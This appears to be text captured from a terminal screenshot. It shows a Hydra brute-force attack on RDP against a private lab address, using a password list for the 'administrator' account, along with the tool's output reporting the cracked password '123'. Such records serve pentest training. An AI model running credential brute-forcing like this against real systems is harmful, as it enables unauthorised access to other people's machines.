 → / hydra -l administrator -P 0.txt rdp://192.168.23.12:3389
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purpose
s (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-11-02 05:12:02
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connections and -W 1 or -W 3 to wai
t between connection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting,
./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 71 login tries (l:1/p:71), ~18 tries per task
[DATA] attacking rdp://192.168.23.12:3389/
[3389][rdp] host: 192.168.23.12   login: administrator   password: 123
[3389][rdp] host: 192.168.23.12   login: administrator   password: 123
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-11-02 05:12:15